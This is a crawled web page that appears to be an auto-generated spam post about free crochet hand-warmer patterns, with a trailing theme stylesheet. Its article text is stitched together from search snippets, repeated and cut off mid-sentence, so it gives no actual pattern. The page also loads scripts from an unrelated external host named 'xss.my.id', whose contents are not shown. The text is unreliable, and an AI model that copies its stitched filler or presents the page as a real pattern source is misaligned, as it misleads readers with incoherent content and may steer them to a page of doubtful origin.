

--- FILE ---
content_type: text/html
request_url: https://bezgranic.magnit.ru/read/free-crochet-pattern-hand-warmers.html
body_size: 5229
content:
<!DOCTYPE html>
<html lang="en-US" class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
    <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width' /> 
	<title>Free Crochet Pattern Hand Warmers These Fingerless Gloves Are Customizable To Suit. - Printable Templates Free</title>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Free Crochet Pattern Hand Warmers",
    "datePublished": "2023-08-30T15:19:38Z",
    "image": "https://tse1.mm.bing.net/th?q=free%20crochet%20pattern%20hand%20warmers",
    "publisher": {
      "@type": "Organization",
      "name": "- Printable Templates Free",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=free%20crochet%20pattern%20hand%20warmers&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>    <link href='//1.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//2.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//3.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//4.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//www.blogger.com' rel='dns-prefetch' />
    <link href='//dnjs.cloudflare.com' rel='dns-prefetch' />
    <link href='//fonts.gstatic.com' rel='dns-prefetch' />
    <link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
    <link href='//www.googletagmanager.com' rel='dns-prefetch' />
    <link href='//www.google-analytics.com' rel='dns-prefetch' />
    <link href='//connect.facebook.net' rel='dns-prefetch' />
    <link href='//c.disquscdn.com' rel='dns-prefetch' />
    <link href='//disqus.com' rel='dns-prefetch' />
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
    <meta content='blogger' name='generator' />
    <link href='https://icons.iconarchive.com/icons/papirus-team/papirus-places/48/user-red-home-icon.png' rel='icon' type='image/x-icon' />
    <meta content='#598cff' name='theme-color' />
    <meta content='#598cff' name='msapplication-navbutton-color' />
    <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet' />
    <script src='https://xss.my.id/theme/micro/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div class='mobile-menu-wrap'>
          <div class='mobile-menu'></div>
        </div>
        <div class='container row'>
          <div class='header-logo'>
            <div class='main-logo section' id='main-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a class='header-image-wrapper' href='/'>
                    <img alt='Micro' data-height='50' data-width='187' src='https://icons.iconarchive.com/icons/papirus-team/papirus-places/512/user-red-home-icon.png' />
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top1' name='Home Ads Top'>
          <div class='widget HTML' data-version='2' id='HTML21'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-item-inner'>
                      <h1 class='post-title'>Free Crochet Pattern Hand Warmers
</h1>
                      <div id='prev-ad'></div>
                      <div class='post-body post-content' id='post-body'>
                        <div class='widget-content'>
                          <center>
                            <!--ads/auto.txt-->
                          </center>
                        </div>
                        <div><article>
	<p class="p-2" align="justify">Elevate your crafting game with a complimentary hand warmer crochet pattern. Web get warm this winter with these 15 crochet hand warmer patterns. If you have a cold office. Diy free hand warmer crochet pattern. If you’re searching for a quick and enjoyable project to create snug.</p>
	<p class="p-2" align="justify">This uses the lemon peel stitch pattern. Click here for crochet pattern. Web get warm this winter with these 15 crochet hand warmer patterns. These crocheted hand warmers are great to have during the winter as your fingers are still free to do things. Web  get ready to keep your hands toasty with this free and easy crochet hand warmers pattern!</p>
	<p class="p-2" align="justify">If you&#039;re searching for a quick and enjoyable project to create snug. These fingerless gloves are customizable to suit. Web this pattern is available as a free ravelry download. Web worked up in a neutral shade of gray, these crochet fingerless gloves feature the popular star stitch pattern and a cute button detail. Web  get ready to keep your hands toasty with this free and easy crochet hand warmers pattern!</p>
   <section>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Simple Wrist Warmers Free Crochet Pattern Goddess Crochet</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.goddesscrochet.com/wp-content/uploads/2014/09/Free-Crochet-Pattern-Simple-Wrist-Warmers-crochet-pattern-texting-gloves-Goddess-Crochet1.jpg?fit=1200%2C1200" target="_blank">
                  <img alt="Simple Wrist Warmers Free Crochet Pattern Goddess Crochet" class="post-thumb lazy-yard" src='https://i2.wp.com/www.goddesscrochet.com/wp-content/uploads/2014/09/Free-Crochet-Pattern-Simple-Wrist-Warmers-crochet-pattern-texting-gloves-Goddess-Crochet1.jpg?fit=1200%2C1200' onerror="this.src='https://ts2.mm.bing.net/th?q=Simple Wrist Warmers Free Crochet Pattern Goddess Crochet'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">The single crochet stitch is used making this an easy hand warmer to. Web easy crochet patterns free. Web  get ready to keep your hands toasty with this free and easy crochet hand warmers pattern!.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Elizabeth Wrist Warmers Free Crochet Pattern!</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/1.bp.blogspot.com/-7Aor6Tmd1xY/XeKTMk8QbUI/AAAAAAAAGYc/DQcF3gMgE78-NcUzkUoqgtksCHVDgKNYACLcBGAsYHQ/s1600/2018-01-03%2B14.31.42-2.jpg" target="_blank">
                  <img alt="Elizabeth Wrist Warmers Free Crochet Pattern!" class="post-thumb lazy-yard" src='https://i2.wp.com/1.bp.blogspot.com/-7Aor6Tmd1xY/XeKTMk8QbUI/AAAAAAAAGYc/DQcF3gMgE78-NcUzkUoqgtksCHVDgKNYACLcBGAsYHQ/s1600/2018-01-03%2B14.31.42-2.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Elizabeth Wrist Warmers Free Crochet Pattern!'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">The single crochet stitch is used making this an easy hand warmer to. These crocheted hand warmers are great to have during the winter as your fingers are still free to do things. In one.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">All Season Wristers (Crochet) Crochet mittens, Crochet wrist warmers, Crochet gloves free pattern</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/ce/28/ab/ce28ab6afa53442f9f63ebb2e939cd92.jpg" target="_blank">
                  <img alt="All Season Wristers (Crochet) Crochet mittens, Crochet wrist warmers, Crochet gloves free pattern" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/ce/28/ab/ce28ab6afa53442f9f63ebb2e939cd92.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=All Season Wristers (Crochet) Crochet mittens, Crochet wrist warmers, Crochet gloves free pattern'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">I&#039;m excited to announce my latest crochet pattern: Click here for crochet pattern. Web  10 free crochet fingerless gloves patterns. Elevate your crafting game with a complimentary hand warmer crochet pattern. The single crochet stitch.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Simple Crochet Wrist Warmers Crochet gloves pattern, Fingerless gloves crochet pattern</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/4f/02/e1/4f02e19daeee8c83b5fca71b32caa48b.jpg" target="_blank">
                  <img alt="Simple Crochet Wrist Warmers Crochet gloves pattern, Fingerless gloves crochet pattern" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/4f/02/e1/4f02e19daeee8c83b5fca71b32caa48b.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Simple Crochet Wrist Warmers Crochet gloves pattern, Fingerless gloves crochet pattern'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web the best thing about this pattern is that it&#039;s super fast! I hope you enjoy these arm warmers and fingerless. Click here for crochet pattern. Web crocheted hand warmers in two sizes. A simple.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Easy Wrist Warmers Fingerless Gloves Free Crochet Pattern Goddess Crochet</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i0.wp.com/www.goddesscrochet.com/wp-content/uploads/2016/01/Easy-Wrist-Warmers-Free-Crochet-Pattern-Fingerless-gloves-crochet-pattern-arm-warmers-Goddess-Crochet.jpg?resize=640%2C746" target="_blank">
                  <img alt="Easy Wrist Warmers Fingerless Gloves Free Crochet Pattern Goddess Crochet" class="post-thumb lazy-yard" src='https://i0.wp.com/www.goddesscrochet.com/wp-content/uploads/2016/01/Easy-Wrist-Warmers-Free-Crochet-Pattern-Fingerless-gloves-crochet-pattern-arm-warmers-Goddess-Crochet.jpg?resize=640%2C746' onerror="this.src='https://ts2.mm.bing.net/th?q=Easy Wrist Warmers Fingerless Gloves Free Crochet Pattern Goddess Crochet'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web crochet ribbed fingerless hand warmer pattern: Web get warm this winter with these 15 crochet hand warmer patterns. Sc in 2 nd chain from hook and across. This hand warmer collection will keep you.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Crochet Pattern Hand Sleeves, WristWarmer</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.crazypatterns.net/ufiles/images/free-crochet-pattern-hand-sleeves-wrist-warmer.jpg" target="_blank">
                  <img alt="Free Crochet Pattern Hand Sleeves, WristWarmer" class="post-thumb lazy-yard" src='https://i2.wp.com/www.crazypatterns.net/ufiles/images/free-crochet-pattern-hand-sleeves-wrist-warmer.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Crochet Pattern Hand Sleeves, WristWarmer'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">I hope you enjoy these arm warmers and fingerless. Web this pattern is available as a free ravelry download. Web worked up in a neutral shade of gray, these crochet fingerless gloves feature the popular.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Danyel Pink Designs CROCHET PATTERN Wrist Warmers</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/1.bp.blogspot.com/-iPIFbZd9LbA/Tz3PP04ZSoI/AAAAAAAAA1k/ZwiEjIosMMQ/s1600/wristwarmer.jpg" target="_blank">
                  <img alt="Danyel Pink Designs CROCHET PATTERN Wrist Warmers" class="post-thumb lazy-yard" src='https://i2.wp.com/1.bp.blogspot.com/-iPIFbZd9LbA/Tz3PP04ZSoI/AAAAAAAAA1k/ZwiEjIosMMQ/s1600/wristwarmer.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Danyel Pink Designs CROCHET PATTERN Wrist Warmers'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">This hand warmer collection will keep you cozy, whether knitting on the couch or hanging out in the chilly. It is crocheted very easy to start a single crochet stitch and throw out some rounds,.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Crochet wrist warmers Fingerless gloves crochet pattern, Crochet wrist warmers, Crochet gloves</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/ff/3b/c7/ff3bc74d88d0df9f140f656e1231c923.png" target="_blank">
                  <img alt="Crochet wrist warmers Fingerless gloves crochet pattern, Crochet wrist warmers, Crochet gloves" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/ff/3b/c7/ff3bc74d88d0df9f140f656e1231c923.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Crochet wrist warmers Fingerless gloves crochet pattern, Crochet wrist warmers, Crochet gloves'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web get warm this winter with these 15 crochet hand warmer patterns. Web easy crochet patterns free. This uses the lemon peel stitch pattern. Web crochet ribbed fingerless hand warmer pattern: This hand warmer collection.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">SHALLOW CROCHET WRIST WARMERS PATTERN Easy Crochet Patterns</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/1.bp.blogspot.com/_Caml120e_xI/S7ZkzRv3Y9I/AAAAAAAACLQ/zmXAGTn7U_I/s1600/march+29+049.JPG" target="_blank">
                  <img alt="SHALLOW CROCHET WRIST WARMERS PATTERN Easy Crochet Patterns" class="post-thumb lazy-yard" src='https://i2.wp.com/1.bp.blogspot.com/_Caml120e_xI/S7ZkzRv3Y9I/AAAAAAAACLQ/zmXAGTn7U_I/s1600/march+29+049.JPG' onerror="this.src='https://ts2.mm.bing.net/th?q=SHALLOW CROCHET WRIST WARMERS PATTERN Easy Crochet Patterns'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Crochet hook g/6 or 4 mm. Craft warmth while keeping your hands. Web get warm this winter with these 15 crochet hand warmer patterns. Sc in 2 nd chain from hook and across. I&#039;m excited.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Crochet wrist warmers tutorial SarahJayne Fragola Motherhood and Lifestyle Blog</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/4.bp.blogspot.com/-ecCCJDmI6sc/VF6JIaGKBZI/AAAAAAAAF4g/eBiiwOvBOqY/s1600/wrist%2Bwarmers%2Bblog.jpg" target="_blank">
                  <img alt="Crochet wrist warmers tutorial SarahJayne Fragola Motherhood and Lifestyle Blog" class="post-thumb lazy-yard" src='https://i2.wp.com/4.bp.blogspot.com/-ecCCJDmI6sc/VF6JIaGKBZI/AAAAAAAAF4g/eBiiwOvBOqY/s1600/wrist%2Bwarmers%2Bblog.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Crochet wrist warmers tutorial SarahJayne Fragola Motherhood and Lifestyle Blog'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web crocheted hand warmers in two sizes. Web crochet ribbed fingerless hand warmer pattern: If you&#039;re searching for a quick and enjoyable project to create snug. Crochet hook g/6 or 4 mm. Sc in 2.</p>
               </div>
            </div>
         </div>
      </div>
         </section>
	<p class="p-2" align="justify">I&#039;m excited to announce my latest crochet pattern: A simple handwarmer design, made in one piece with a separate branch for the thumb. Craft warmth while keeping your hands. I hope you enjoy these arm warmers and fingerless. Stay warm and stylish this winter with our collection of free crochet glove and mitten patterns! Sc in 2 nd chain from hook and across. Web this pattern is available as a free ravelry download. Web it’s an easy pattern bring for you to protect and warm your hand in the cold season. Web crochet ribbed fingerless hand warmer pattern: Web  get ready to keep your hands toasty with this free and easy crochet hand warmers pattern! Web make some colorful striped hand warmers this winter using a free crochet mitten pattern like this one. This hand warmer collection will keep you cozy, whether knitting on the couch or hanging out in the chilly. Web worked up in a neutral shade of gray, these crochet fingerless gloves feature the popular star stitch pattern and a cute button detail. In one hour, you&#039;ll have a pair to share. Web crochet gloves, mittens and hand warmer patterns.</p>
   <h3 class="post-title">Related Post:</h3>
         <ul class='flat'>
      <li><a href='/read/free-advent-wreath-printables.html'>Free Advent Wreath Printables</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/out-of-market-nfl-game-free.html'>Out Of Market Nfl Game Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-crochet-baby-blanket-patterns-using-lightweight-yarn.html'>Free Crochet Baby Blanket Patterns Using Lightweight Yarn</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-turkey-template-printable.html'>Free Turkey Template Printable</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-son-birthday-images.html'>Free Son Birthday Images</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-spirit-play-kit.html'>Free Spirit Play Kit</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/make-a-graduation-invitation-online-free.html'>Make A Graduation Invitation Online Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/ravelry-free-patterns-knitting.html'>Ravelry Free Patterns Knitting</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-roulette-online-game-for-fun.html'>Free Roulette Online Game For Fun</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/how-to-watch-nfl-games-free-reddit.html'>How To Watch Nfl Games Free Reddit</a></li>
   </ul>
   </article>
</div>
                      </div>
                      <div id='nxt-ad'></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'> Most Popular </h3>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-60th-birthday-clip-art.html'>
                        <img alt='Free 60th Birthday Clip Art' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%2060th%20Birthday%20Clip%20Art&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free 60th Birthday Clip Art'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-60th-birthday-clip-art.html'>Free 60th Birthday Clip Art</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/gang-beasts-free-play-online.html'>
                        <img alt='Gang Beasts Free Play Online' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Gang%20Beasts%20Free%20Play%20Online&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Gang Beasts Free Play Online'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/gang-beasts-free-play-online.html'>Gang Beasts Free Play Online</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/culver-s-free-birthday-sundae.html'>
                        <img alt='Culver&#039;s Free Birthday Sundae' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Culver%27s%20Free%20Birthday%20Sundae&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Culver&#039;s Free Birthday Sundae'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/culver-s-free-birthday-sundae.html'>Culver&#039;s Free Birthday Sundae</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/3d-heart-pop-up-card-template-free.html'>
                        <img alt='3d Heart Pop Up Card Template Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=3d%20Heart%20Pop%20Up%20Card%20Template%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=3d Heart Pop Up Card Template Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/3d-heart-pop-up-card-template-free.html'>3d Heart Pop Up Card Template Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-printable-behavior-chart.html'>
                        <img alt='Free Printable Behavior Chart' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Printable%20Behavior%20Chart&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Behavior Chart'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-printable-behavior-chart.html'>Free Printable Behavior Chart</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/is-pattern-sulfate-free.html'>
                        <img alt='Is Pattern Sulfate Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Is%20Pattern%20Sulfate%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Is Pattern Sulfate Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/is-pattern-sulfate-free.html'>Is Pattern Sulfate Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/watch-dallas-cowboys-game-for-free.html'>
                        <img alt='Watch Dallas Cowboys Game For Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Watch%20Dallas%20Cowboys%20Game%20For%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Watch Dallas Cowboys Game For Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/watch-dallas-cowboys-game-for-free.html'>Watch Dallas Cowboys Game For Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-knitting-patterns-bags.html'>
                        <img alt='Free Knitting Patterns Bags' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Knitting%20Patterns%20Bags&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Knitting Patterns Bags'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-knitting-patterns-bags.html'>Free Knitting Patterns Bags</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/brandon-grotesque-font-free.html'>
                        <img alt='Brandon Grotesque Font Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Brandon%20Grotesque%20Font%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Brandon Grotesque Font Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/brandon-grotesque-font-free.html'>Brandon Grotesque Font Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/alpaca-crochet-pattern-free.html'>
                        <img alt='Alpaca Crochet Pattern Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Alpaca%20Crochet%20Pattern%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Alpaca Crochet Pattern Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/alpaca-crochet-pattern-free.html'>Alpaca Crochet Pattern Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>               </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <h3 class='title'>ADS</h3>
                </div>
                <div class='widget-content'>
                  <div class='widget-content'>
                    <center>
                      <!--ads/auto.txt-->
                    </center>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class='clearfix'></div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top2' name='Home Ads Bottom'>
          <div class='widget HTML' data-version='2' id='HTML22'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer section' id='menu-footer' name='Footer Menu'>
              <div class='widget LinkList' data-version='2' id='LinkList76'>
                <div class='widget-content'>
                  <ul>
                    <li>
                      <a href='/'>Home</a>
                    </li>
                    <li>
                      <a href='/p/contact.html'>Contact Us</a>
                    </li>
                    <li>
                      <a href='/p/dmca.html'>DMCA</a>
                    </li>
                    <li>
                      <a href='/p/privacy-policy.html'>Privacy-Policy</a>
                    </li>
                    <li>
                      <a href='/p/copyright.html'>Copyright</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class='copyright-area'>Powered by <a href='http://www.bing.com/' id='mycontent' rel='dofollow' title='Theme'>Bing</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <script src='https://xss.my.id/theme/micro/body.js' type='text/javascript'></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xss.my.id/theme/micro/style.css
body_size: 10850
content:
      <!--
        /*
        -----------------------------------------------
        Blogger Template Style
        Name:        Micro
        License:     Demo Version
        Version:     1.0
        Author:      TemplatesYard
        Author Url:  https://www.templatesyard.com/
        ----------------------------------------------- */
        /*-- Google Fonts --*/
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
